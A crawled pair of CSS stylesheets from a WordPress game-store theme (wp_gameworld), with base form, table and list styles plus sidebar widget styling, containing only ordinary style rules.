	background: #f6f6f6;
	color: #505050
}

ins 
{
	text-decoration:none;
}
label, input, button, select, textarea{
	line-height:14px;
}
	
input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"],input[type="text"]{
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:24px;
	line-height:23px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
select{
	line-height:23px;
	padding:4px 8px 3px;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	-o-border-radius:0 !important;
	width:100%;
	max-width: 380px
}

/* Heading */
h1,h2,h3,h4,h5,h6{padding-bottom:10px;margin:0;color: #202020}
h1{font-size:24px;line-height:28px;font-weight:400;}
h2{font-size:20px;line-height:22px;font-weight:400;padding-bottom:12px;}
h3{font-size:20px;line-height:22px;padding-bottom:15px;font-weight:400;}
h4{font-size:16px;line-height:18px;padding-bottom:14px;font-weight:400;}
h5{font-size:14px;line-height:15px;padding-bottom:12px;font-weight:400;}
h6{font-size:11px;line-height:16px;font-weight:400;}
i{letter-spacing:0.5px}
/* Form */

form
{
	display:inline;
}

/* Table */

table
{
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
	font-size:100%;
	width:100%;
	word-wrap:break-word;
	border:1px solid #ebebeb;
	margin-bottom: 20px
}

table tbody,table tfood,table thead{max-width:100%;}
table thead{}
table tr td,
table tr th{padding:14px 10px 10px;}
table tr td,table tr th{
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: #ebebeb
}


ul.list-posts > li table,
.single-post .single-content table, 
.widget_text table, 
.post-info-1 table 
{
	width:100%;
	margin:20px 0;
	border-width:1px 1px 1px 0;
	border-style:solid;
	border-collapse:separate;
}

ul.list-posts >li table th,
.single-post .single-content table th, 
.widget_text table th, 
.single-post .single-content table td, 
ul.list-posts >li table td,
.widget_text table td, 
.post-info-1 table td, 
.post-info-1 table th 
{
	border-width:1px 0 0 1px;
	border-style:solid;
	padding:8px;
	text-align:left;
	vertical-align:top;
	line-height:18px;
}

ul.list-posts table thead:first-child tr:first-child th,
.single-post .single-content table thead:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child th, 
.single-post .single-content table tbody:first-child tr:first-child td,
ul.list-posts table tbody:first-child tr:first-child td,
.widget_text table thead:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child th, 
.widget_text table tbody:first-child tr:first-child td, 
.post-info-1 table thead:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child th, 
.post-info-1 table tbody:first-child tr:first-child td 
{
	border-top:0;
}

table label 
{
	white-space:pre-wrap
}

/* List */

ol, 
ul
{
	margin-bottom:20px;
	padding-left:0;
	margin-top:0;
}
ol li, 
ul li 
{
	line-height:21px;
	list-style-position:inside;
}

ol ul li, 
ul ul li 
{
	list-style:upper-alpha;
}

ol ol, 
ol ul, 
ul ul,
ul ol
{
	margin-left:35px;
	margin-top:0;
}

ol ol ol,ul ul ul , ul ul ol, ul ol ul, ol ul ul,ul ol ol,ol ol ul,ol ul ol
{
	margin-top:0;
	margin-left:35px;
}

ol li, 
ul ol li 
{
	list-style-type:decimal
}

ul li 
{
	
}

ol ul > li 
{
	list-style:square inside none;
	list-style-image:url(../images/ic-ul-2.png);
}

ol ul ul li,ol ol ul li,ul ol ul li,ul ul ul li{
	list-style-image:none;
	list-style:lower-alpha;
}

ol ol > li 
{
	list-style-type:decimal;
	list-style-image:none;
}

ol ol ol li,ul ul ol li,ol ul ul li,ol ol ul li,ol ul ol li
{
	list-style:lower-roman;
}

/* Definition Lists */

dl 
{
	margin-bottom:20px;
}

dt, 
dd 
{
	line-height:24px;
}

dt 
{
	font-weight:bold;
}

dd 
{
	margin-left:10px;
}

/* Content */

del 
{
	text-decoration:line-through;
}

/* blockquote */

blockquote {
	overflow:hidden;
	font-style:normal;
	font-size:12px;
	line-height:18px;
	margin:5px 0 5px 20px;display:inline-block;
	padding:0;
	padding:7px 40px 7px 20px;
	position:relative;
	background-color:#ffffff;
	border:0;
}

blockquote:before {
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.6;
    position: absolute;
    right: auto;
    top: 0;
    width: 3px;
	background:  #d9d9d9;
}
/* code */

body code
{
	padding: 15px 26px 15px 26px;
	letter-spacing:0.1px;
	font-size: 12px;
	border-width:0;
	border-radius:0;
	background-color:#f7f7f7;
	margin:20px 0;
	display:inline-block;
	width:100%;
	clear:both;
	line-height:34px;
	word-wrap:break-word;
	word-break:break-all;
	white-space:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	transition:all 0.2s ease-in-out 0s;
	-moz-transition:all 0.2s ease-in-out 0s;
	-webkit-transition:all 0.2s ease-in-out 0s;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;
}

body table code 
{
	white-space:normal
}

/* Form Elements */

body input,
body select,
body textarea
{
	font-weight:normal;
	vertical-align:middle;
}

/* Input */

html input 
{
	line-height:16px;
	max-width:100%;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-width:0;
}

input, button
{
	transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;
}
input[type^="text"], input[type^="password"],input[type^="tel"],input[type^="email"] {border: 1px solid #e6e6e6; height: 25px; font-size: 11px; line-height: 15px; padding: 5px 10px; background: #fff}
div.country_select a{
	line-height: 25px;
}
div.country_select .select2-choice {
	border-color: #e6e6e6;
	border-radius: none;
	-webkit-border-radius: none;
}
div.country_select {
	border-radius: none;
	max-width: 380px;
}
html input:focus:invalid:focus, 
html textarea:focus:invalid:focus, 
html select:focus:invalid:focus 
{
	color:#999;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
input[type^="text"]:focus, input[type^="password"]:focus,input[type^="tel"]:focus,input[type^="email"]:focus,textarea:focus{border-color: #ea5212;}


html input[type^=button] 
{
	-webkit-appearance:none
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button 
{
	-webkit-appearance: none;
} /* reset input type number on chrome */

input, textarea, select {border-color: #e6e6e6;}
html input[type^="radio"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

html input[type^="checkbox"] 
{
	border:0;
	padding-left:0;
	padding-right:0;
	padding-top:0;
}

textarea 
{
	background:#fff;
	border: 1px solid #e6e6e6;
	font-size:11px;
	padding:5px 10px 4px;
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-webkit-appearance:none;
	width: 100%;
	max-width: 380px
}

select
{
	background:#fff;
	border:1px solid #e6e6e6;
}

select option 
{
	padding:0 3px;
}

textarea 
{
	overflow:auto;
}

table 
{
	max-width:100%;
	table-layout:fixed;
}

table tbody, 
table tfood 
{
	max-width:100%;
}

/* BR */
br 
{
	margin:0 0 5px;
}

/* STYLE FOR BUTTON */
button.button::-moz-focus-inner 
{
	padding:0;
	border:0;}

button.button 
{
	-webkit-border-fit:lines;
} /* <- Safari & Google Chrome Fix */

button.button, 
a.button 
{
	overflow:visible;/* removes extra side padding in IE */
	width:auto; 
	border:0; 
	padding:0; 
	margin:0; 
	background:transparent; 
	cursor:pointer;
}

input:-webkit-autofill, 
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus 
{
	-webkit-box-shadow:0 0 0 50px white inset; /* Change the color to your own background color */
	-webkit-text-fill-color: #333;
}

#accordion-checkout-details .accordion-inner input[type^=button],
#accordion-checkout-details .accordion-inner form.login input.button,
form.checkout_coupon input.button,
body form.checkout #payment #place_order,
input[type^=submit],
.loading-mark-up  
{
	-webkit-appearance: none;
} /* reset button style for IPod */

a.button
{
	display:inline-block;
}


/* OTHER */
.clear 
{
	clear:both;
	min-height:1px;
	width:100%;
	clear:both;
}

.clearboth 
{
	clear:both;
}

.clearleft 
{
	clear:left;
}

.noimage
{
	margin-left:0;
}

.alignleft 
{
	float:left!important;
	margin:0 20px 20px 0!important;
	max-width:100%;
	height:auto;
}

.alignright
{
	float:right;
	margin:0 0 20px 20px!important;
	max-width:100%;
	height:auto;
}

.aligncenter 
{
	display:block;
	margin:0 auto 20px;
	max-width:100%;
	height:auto;
}
.size-full{
	clear:both
}

iframe 
{
	max-width:100%
}

iframe html 
{
	position:relative;
	z-index:1;
}

.mapp-layout 
{
	max-width:100%;
}

html .woocommerce form .form-row input.input-text,
html .woocommerce-page form .form-row input.input-text 
{
	line-height:16px;
	padding:0 10px;
}

label.label-radio{margin-bottom:2px}

html .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.chosen-container-single .chosen-single {
    border-color: #e6e6e6;
    box-shadow: none;
    font-size: 11px;
    height: 25px;
    line-height: 24px;
	border-radius:0 ;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	background: #fff
}
html  .woocommerce-checkout .form-row .chosen-container .chosen-drop,
.chosen-container .chosen-drop{
	 border-color: #e6e6e6;
}
html .chosen-container-active.chosen-with-drop .chosen-single{
	background:#fff;
	border-color: #e6e6e6;
}
html .chosen-container-single .chosen-single div{
	top:-2px
}
html .woocommerce-checkout  form .form-row, html .woocommerce-checkout form .form-row{
	margin-bottom: 8px
}
.chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 5px;
}
.chosen-container-single .chosen-single div b{
	background-position:0 5px;
}
.thumbnail {display:inline-block;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;float:left;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;margin-bottom:0;padding:0;background:transparent;}
/* Fix Bug Lag on Mac */
#wpadminbar,
#em_quickshop_handler,
html .woocommerce ul.products li.product div.product_label, 
htlm .woocommerce-page ul.products li.product div.product_label,
#main-module-container ul li.product .product_thumbnail_wrapper > a[href^="http"], 
.woocommerce .featured_product_slider_wrapper ul.products li.product .product_thumbnail_wrapper > a[href^="http"]
{
	-webkit-transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg)
}
/* Fix Bug IE8 */
.ie8 select,html.ie8  input[type^="text"],html.ie8 input[type^="email"],html.ie8 input[type^="password"]{
	line-height:28px !important;
}

.ie8  input[type^="text"],html.ie8  input[type^="password"]{
	padding-top:0; 
	padding-bottom:0;
}

.ie8 div.chzn-container a.chzn-single{
	line-height:28px !important;
}

html.ie8 .woocommerce form .form-row input.input-text, html.ie8 .woocommerce-page form .form-row input.input-text{
	line-height:28px !important;
}
.ie8 input.text.qty {
	line-height:50px !important
}
.ie8 #control-panel-main select,.ie8  #control-panel-main  input[type^="text"]{
	line-height:24px !important;
}
.ie8 form[id^="searchform-"] .bg_search input[id^="s-"]{
	padding-top:0;
	padding-bottom:0;
}

.ie8 #control-panel-main select{
	padding-bottom:6px;
}

.ie9 select,html.ie9  input[type^="text"],html.ie9 input[type^="email"],html.ie9 input[type^="password"]{
	line-height:22px;
}

.ie8 .widget_subscriptions input.subscribe_email{
	line-height:34px !important;
	padding-top:0;
	padding-bottom:2px;
}

.ie9 .widget_subscriptions input.subscribe_email{
	padding-top:0;
}

/* SHOPPING CART */
.ie8 #content .span14 .woocommerce table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce #content .span14 table.shop_table tbody tr.cart_table_item td .qty,.ie8 .woocommerce-page #content .span14 table.shop_table tbody tr.cart_table_item td .qty{
	line-height:28px !important;
}

/* ie same all */
.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
	line-height:18px !important;
}
/* product input text */
html.ie8 div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce #content div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page div.product form.cart .group_table td .quantity input.qty, html.ie8 .woocommerce-page #content div.product form.cart .group_table td .quantity input.qty{line-height:32px !important}


--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9
body_size: 10231
content:
/* BACKGROUND FOR WIDGET ITEM TEXT */
/*==*/
.widget-container.wd_widget_recent_product_slider  .widget_title_wrapper,
.widget-container.wd_widget_popular_product_by_categories .widget_title_wrapper,
.widget-container.widget_wd_recent_post_widget .widget_title_wrapper{
	padding-right:55px;
}
/*==*/
/* ================================== RESET BOOTSTRAP ================================== */
.widget-container .thumbnail{border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;}
/* WIDGET TEXT */
.widget_text ul li a{display:inline-block;}
/* ALL BUTTON IN SIDERBAR */
html .woocommerce-page .widget-container .button,html .woocommerce .widget-container .button,html .woocommerce-page .widget-container input[type^=submit],html .woocommerce .widget-container input[type^=submit],form[id^="searchform-"] .bg_search input[id^="searchsubmit-"],.widget_subscriptions button.button{	
	padding:8px 15px;
}
/* END ALL */


/*==*/
.wd_widget_recent_product_slider div.has_navi~div,
.wd_widget_popular_product_by_categories div.has_navi~div,
.widget_recent_comments_custom div.has_navi~div,
.widget_wd_recent_post_widget div.has_navi~div{
	padding-right:40px;
}
/*==*/

.widget-container.widget_text .textwidget{padding:0px 0}
.widget-container > ul {
	margin:0 0 0 0;
	padding:0 0 14px 0;
}
/* WIDGET CATEGORIES WPDANCE */
/* DROP DOWN MODE STYLE */

.wd_widget_product_categories .wd_product_categories > ul {margin-left:10px;margin-top: 13px}
.wd_widget_product_categories .wd_product_categories > ul li { line-height: 22px}
.wd_widget_product_categories .wd_product_categories > ul ul { margin-left: 0}
.wd_widget_product_categories .wd_product_categories a{text-transform:none; color: #646464;}
.wd_widget_product_categories .wd_product_categories >ul >li> a{ color: #1e1e1e;}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item .glyphicon-chevron-down:before{ color: #646464 }
.wd_widget_product_categories .wd_product_categories > ul li ul.sub_cat{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	border-left: 1px solid #e6e6e6;
	padding-left: 14px;
	display: block
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item:hover > a {
	color: #12b3cb;
	text-decoration: none
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item > a + span >.glyphicon-chevron-down:before{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li.cat_item > a + span >.glyphicon-chevron-down:before{
	 content: "\f0d8";
	 font:11px 'FontAwesome';
	 color: #323232;
}
.wd_widget_product_categories .wd_product_categories > ul li a:hover 
{
	color: #3db0c1
}

.wd_widget_product_categories .wd_product_categories > ul  li > ul  ul{
	display: none;
	border-left:1px solid #e6e6e6;
	padding-left: 20px; 
	margin:5px 0
}


.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';
	margin-left:8px
}
.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';	
}

.wd_product_categories > ul,
.right-sidebar .wd_product_categories > ul,
.left-sidebar .wd_product_categories > ul{margin: 0; list-style: none}
.wd_product_categories > ul li,
.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li {list-style: none}

.wd_product_categories > ul a ,
.right-sidebar .wd_product_categories > ul a ,
.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:0.7;filter:alpha(opacity=70) }
.dark.right-sidebar .wd_product_categories > ul >li >a ,
.dark.left-sidebar .wd_product_categories > ul > li> a {color: #fff}
.dark.right-sidebar .wd_product_categories > ul > li:hover > a, .dark.left-sidebar .wd_product_categories > ul > li:hover > a{
	color: #12b3cb
}

.dark.wd_product_categories > ul a ,
.dark.right-sidebar .wd_product_categories > ul a ,
.dark.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:1;filter:alpha(opacity=100); color: #a0a0a0 }

.right-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.left-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.right-sidebar .wd_product_categories > ul li span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li span.icon_toggle span {
	display: none
}
.right-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat,
.left-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat{display: block; border-left: 1px solid #323232; margin: 3px 0; padding: 5px 0 5px 14px}
.wd_product_categories > ul a:hover ,
.right-sidebar .wd_product_categories > ul a:hover ,
.left-sidebar .wd_product_categories > ul a:hover { opacity:1; filter:alpha(opacity=100) }
.right-sidebar .wd_product_categories > ul li:hover > a ,
.left-sidebar .wd_product_categories > ul li:hover > a,
.right-sidebar .wd_product_categories > ul li.active > * ,
.left-sidebar .wd_product_categories > ul li.active > * {color:#3db0c1; text-decoration: none}

.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li{
	line-height: 24px
}
.right-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span{ }
.right-sidebar .wd_product_categories > ul li:hover > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li:hover > a  + span.icon_toggle span{color:#3db0c1;}


/* PLUGIN WISHLIST */
.yith-woocompare-widget{
	position:relative;
}
.yith-woocompare-widget 	.products-list{
	padding-bottom:70px;
}
.yith-woocompare-widget 	.products-list li{
	position:relative;
	padding-right:30px;
}
.yith-woocompare-widget 	.products-list li a.title{
	width:100%;
	padding-right:30px;
}
.yith-woocompare-widget .compare.button{
	position:absolute;
	right:20px;
	bottom:20px;
	top:auto !important;
}
.yith-woocompare-widget a.clear-all{
	position:absolute;
	left:20px;
	bottom:26px;
	top:auto !important;
	font-weight:bold;
}
.yith-woocompare-widget ul.products-list a.remove{
	width: 18px;
	height: 18px;
	text-align: center;
	line-height: 18px;
	border: 1px solid;
	/* text-indent: -999999px; */
	background: url(../images/ic-remove-cart.png) center no-repeat;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	position: absolute;
	top: 4px;
	font-size:0;
	display:inline-block;
	right: 0;
}
/* END WISHLIST */
.widget-container #calendar_wrap{
	margin-top:10px;
}
/* FOR DISPLAY SELECT BOX */
.widget-container > select{
	margin-top:20px;
	width:100%;
	max-width:300px;
}

.widget-container > ul,.widget_social .social-icons,.widget_tag_cloud .tagcloud,
#left-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,#right-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,
.widget_flickr .wrap,.widget_subscriptions .subscribe_widget,.widget-container .testimonials-list,.widget_nav_menu div,.widget-container .features,.widget_price_filter > form,.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul,.widget-container #wp-calendar,.widget-container .alphabet-products,body .widget-container .widget_shopping_cart_content,.widget-container #searchform,.widget-container form[id^="searchform-"],.widget-container.widget_text  .wid-text,.widget_product_tag_cloud .tagcloud {
	
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img{
	margin-left:0;
}
/* 1. ARCHIVE - CATAGORIES - RSS - NAV - PAGE */
/* CHU Y FIX RIENG CHO CAI CUSTOM MENU VI HTML NO KHAC */

/* UL LI ALL CAP */
.widget_archive > ul ul,
.widget_meta > ul ul,
.widget_categories > ul ul,
.widget_product_categories ul ul, 
.widget_nav_menu > div ul ul, 
.widget_pages > ul ul,
.widget_recent_entries > ul ul{
	margin:6px 0 0 16px;
}

.widget_archive > ul,
.widget_meta > ul,
.widget_categories > ul ,
.widget_product_categories ul,  
.widget_pages > ul,
.widget_recent_entries > ul,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul{
    margin-left: 0;
	padding-left: 0;
}

.widget_archive ul li a,
.widget_meta ul li a,
 
.widget_categories ul li a,
.widget_nav_menu div ul li a, 
.widget_pages ul li a,
.widget_product_categories ul li a,
.widget_recent_entries ul li a{
	color: #a0a0a0;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li, 
.widget_nav_menu div ul li,
.widget_pages ul li,
.widget_product_categories ul li,
.widget_recent_entries ul li,
.yith-woocompare-widget 	.products-list li{
    list-style: none;
	line-height:22px;
}

.widget_archive ul li:first-child,.widget_categories ul li:first-child,
.widget_meta ul li:first-child, .widget_nav_menu div ul li:first-child, 
.widget_pages ul li:first-child,.widget_product_categories ul li:first-child{
    padding: 0;
}

/* UL LI CAC CAP SAU */
/* KHONG CO CURRENT */
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover,
.widget_product_categories ul li > a:hover,
.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{text-decoration:underline;}

.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{
	/*font-weight:bold;*/
}

/* UL LI CAP 1 */
.widget_categories > ul > li > a ,
.widget_nav_menu div > ul > li > a, 
.widget_pages > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_recent_entries > ul > li > a{}
.widget_archive ul li > a:hover,
.widget_meta ul li > a:hover,
.widget_categories > ul > li > a:hover ,
.widget_nav_menu div > ul > li > a:hover, 
.widget_pages > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_recent_entries > ul > li > a:hover,
.widget_pages > ul > li.current_page_item > a,
.widget_product_categories > ul > li.current-cat > a,
.widget_nav_menu div > ul > li.current_page_item > a,
.widget_categories > ul >li.current-cat > a{text-decoration:underline;}
/*==*/
.product_list_widget li span.price{margin-right:30px;}
/*==*/
/* LIST PRODUCT */
.widget_popular ul li , .widget_hot_product ul li,
html .widget-container.woocommerce ul.product_list_widget li,
html .woocommerce-page .widget-container ul.cart_list li,
html .woocommerce-page .widget-container ul.product_list_widget li,
html .woocommerce ul.cart_list li, 
html .woocommerce-page ul.cart_list li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li{
	font-size:14px;
	line-height:22px;
	padding:0;
	padding-top:20px;
	border:none;
	position:relative;overflow:hidden;
	background: transparent
}
.widget_popular ul li:first-child, 
.widget_hot_product ul li:first-child,
html .widget-container.woocommerce ul.product_list_widget li:first-child,
html .woocommerce-page .widget-container ul.cart_list li:first-child,
html .woocommerce-page .widget-container ul.product_list_widget li:first-child,
html .woocommerce ul.cart_list li:first-child, 
html .woocommerce-page ul.cart_list li:first-child,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child{
	padding-top:13px;
	border-width:0 0 0 0;
}
.widget-container .price del,.widget-container .price ins,
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del{
	line-height:22px;
	font-size:18px;
	font-weight:normal;
}


html .woocommerce ul.cart_list li a, 
html .woocommerce-page ul.cart_list li a,

.widget_popular ul li  a,
html .woocommerce .widget_popular ul li a,

.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a,

.widget_recent_reviews ul.product_list_widget li > a,
html .woocommerce .widget_recent_reviews ul.product_list_widget li > a,

.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail
{
	font-size:11px;
	line-height:100%;
	font-weight:700;
	border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
	margin:0 0 3px 2px;
}
html .woocommerce ul.product_list_widget li .category a, 
html .woocommerce-page ul.product_list_widget li .category a {
	line-height:100%;
}

 html .woocommerce ul.product_list_widget li a:hover, html .woocommerce-page ul.product_list_widget li a:hover, ul.cart_list li a:hover{}


.widget-container .price del > .amount,.widget-container .price ins > .amount,
html .woocommerce ul.cart_list li ins span.amount, html .woocommerce ul.product_list_widget li  ins span.amount, 
html .woocommerce-page ul.cart_list li ins span.amount, html .woocommerce-page ul.product_list_widget li ins span.amount,
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li  del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount,

html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,

.widget-container.widget_hot_product span.amount,
html .woocommerce.widget-container.widget_hot_product span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{
	margin:0 2px;
}
/* RATING FOR WIGET PRODUCT */
.woocommerce ul.cart_list li .star-rating,
.woocommerce-page ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li .star-rating,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating{
    margin: 0;
	font-size:11px !important;
	height:14px !important;top:auto;
	width:15px;
	position:absolute;left:auto;right:1px;bottom:30px;
}
.woocommerce ul.cart_list li .star-rating strong, .woocommerce-page ul.cart_list li .star-rating strong, .woocommerce ul.product_list_widget li .star-rating strong, .woocommerce-page ul.product_list_widget li .star-rating strong, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li .star-rating strong, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating strong{
	margin-top:-30px !important;
}
.woocommerce ul.cart_list li .star-rating:before,
.woocommerce-page ul.cart_list li .star-rating:before, 
.woocommerce ul.product_list_widget li .star-rating:before,
.woocommerce-page ul.product_list_widget li .star-rating:before,
.woocommerce ul.cart_list li .star-rating span:before,
.woocommerce-page ul.cart_list li .star-rating span:before, 
.woocommerce ul.product_list_widget li .star-rating span:before,
.woocommerce-page ul.product_list_widget li .star-rating span:before{
	font-size:14px !important;
	line-height:14px;
}
/* GENERAL */
#right-sidebar > ul > li:first-child,#left-sidebar > ul > li:first-child{
	padding-top:0;
	border-top:0;
}
.widget-container, .widget-container ul li {	
	list-style:none;
}
.widget-container{
	padding-top:0px;
}
.widget-container.widget_social > div > ul{
	padding-top:2px;
	 margin-bottom: 8px;
}
.widget-container select, .widget-container select option {
	max-width:100%;
}
.widget-container select, .widget-container select option{
	min-width:140px;
}

.widget-container.widget_nav_menu > div > ul {
	padding-left:0;
	margin-top:0;
	margin-left:0;
}
body .container .left-sidebar-content {
	padding-right:20px;
	padding-left: 5px
}
body .container .right-sidebar-content {
	padding-left:20px;
}
body .container .dark .left-sidebar-content , body .container .dark .right-sidebar-content {
	padding-top: 13px;padding-left:20px;padding-right: 20px
}

.left-sidebar-content .widget_title_wrapper, .right-sidebar-content .widget_title_wrapper {
	background: #000;
	border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;
	margin-bottom: 5px
}
.left-sidebar-content h3.widget-title,.right-sidebar-content h3.widget-title{
    line-height: 18px;
    font-size: 16px;
    padding:27px 10px 7px;
    margin: 0;
	color: #fff;
	display:inline-block;
	position:relative;
}
.left-sidebar-content h3.widget-title span,.right-sidebar-content h3.widget-title span{
	color: #fff;
	padding-right: 5px;
	font-size: 14px
}
.left-sidebar-content h3.widget-title:before,.right-sidebar-content h3.widget-title:before{
	content:"";position:absolute;top:-1px;left:0;right:0;height:1px; 
}
.left-sidebar-content h3.widget-title:after,.right-sidebar-content h3.widget-title:after{
	content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;
}
.left-sidebar-content .widget-container,.right-sidebar-content .widget-container, 
.left-sidebar-content .rev_slider_wrapper,.right-sidebar-content .rev_slider_wrapper {
    margin-top: 40px;
	overflow:hidden;
	padding-top:0;
	clear: both;
}
.left-sidebar-content .widget-container.first,.right-sidebar-content .widget-container.first, 
.left-sidebar-content .rev_slider_wrapper.first,.right-sidebar-content .rev_slider_wrapper.first,
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child, 
.left-sidebar-content .rev_slider_wrapper:first-child,.right-sidebar-content .rev_slider_wrapper:first-child {
    margin-top: 0!important;
	padding-top:0;
}
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child {
    margin-top: 0;
}
#right-sidebar .xoxo {
	padding-right:0;
	padding-left:0;
	margin-top:0;
}
#left-sidebar .xoxo {
	padding-left:0;
	padding-right:0px;
	margin-top:0;
}
#footer h3.widget-title a {
	font-size:18px;
}
/*==============================================================*/
/*                 WORDPRESS WIDGET - 15 WIDGETS                */
/*==============================================================*/
/* 2. TAG CLOUD */

.widget_tag_cloud .tagcloud ,.widget_product_tag_cloud .tagcloud {
    overflow: hidden;
	padding-top: 10px
}
#footer .widget_tag_cloud .tagcloud a,#footer .widget_product_tag_cloud .tagcloud a{}
.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a  {
    display: inline-block;
    float: left;
	font-size:12px !important;
    line-height: 14px;
	padding:1px 10px;
    margin: 0 0 2px 0;
    -webkit-font-smoothing: antialiased;
	font-weight:700;
	background:transparent;
	color: #505050
}
